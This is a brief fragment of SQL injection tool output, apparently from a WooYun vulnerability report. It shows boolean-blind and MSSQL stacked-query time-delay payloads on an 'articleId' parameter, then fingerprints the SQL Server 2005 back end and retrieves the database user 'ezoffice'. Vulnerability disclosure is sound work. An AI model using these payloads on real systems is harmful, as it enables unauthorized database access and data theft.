 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleId=34608 AND 4321=4321
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: articleId=34608;WAITFOR DELAY '0:0:5'--
---
[17:08:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:08:17] [INFO] fetching current user
[17:08:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:08:17] [INFO] retrieved: ezoffice
current user:    'ezoffice'
[17:09:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
www.wooyun.org